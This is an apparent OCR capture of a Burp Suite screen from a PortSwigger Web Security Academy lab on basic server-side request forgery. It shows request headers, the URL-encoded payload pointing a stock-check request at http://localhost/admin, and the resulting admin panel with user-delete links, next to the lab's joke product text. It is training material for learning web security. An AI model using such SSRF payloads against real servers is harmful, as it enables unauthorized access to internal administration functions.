 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a1f006d0309888782dc652c003c0060.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
2 Host:
0a1f006d0309888782dc652c003c0060
.web-security-academy.net
3 Cookie: session=
F6cyNEm9GXFJYLMFzYkMNzjg4xt0M0Kg
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencode
d
10 Accept: */*
11 Origin:
https://0a1f006d0309888782dc652c
003c0060.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1f006d0309888782dc652c
003c0060.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate,
br
Search 0 highlights
Response
Pretty Raw Render \n
Basic SSRF
against the
local server
LAB Not
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 30 (0x1e)
Selected text
http%3A%2F%2Flocalhost%2Fadmin
Decoded from: URL encoding
http://localhost/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done 3,290 bytes | 2,244 millis
Event log All issues (26) Memory: 236.0MB
ssrf.cybe ssrf.cybe Basic SS
0a1f006d0309888782dc652c003c0...
Description:
Are you one of those people who opens their mouth only to discover you say
the wrong thing? If this is you then the Conversation Controlling Lemon will
change the way you socialize forever!
When you feel a comment coming on pop it in your mouth and wait for the
acidity to kick in. Not only does the lemon render you speechless by being
inserted into your mouth, but the juice will also keep you silent for at least
another five minutes. This action will ensure the thought will have passed and
you no longer feel the need to interject.
The lemon can be cut into pieces - make sure they are large enough to fill your
mouth - on average you will have four single uses for the price shown, that's
nothing an evening. If you're a real chatterbox you will save that money in drink
and snacks, as you will be unable to consume the same amount as usual.
The Conversational Controlling Lemon is also available with gift wrapping and a
personalized card, share with all your friends and family; mainly those who don't
know when to keep quiet. At such a low price this is the perfect secret Santa
gift. Remember, lemons aren't just for Christmas, they're for life; a quieter, more
reasonable, and un-opinionated one.
London Check stock
175 units
< Return to list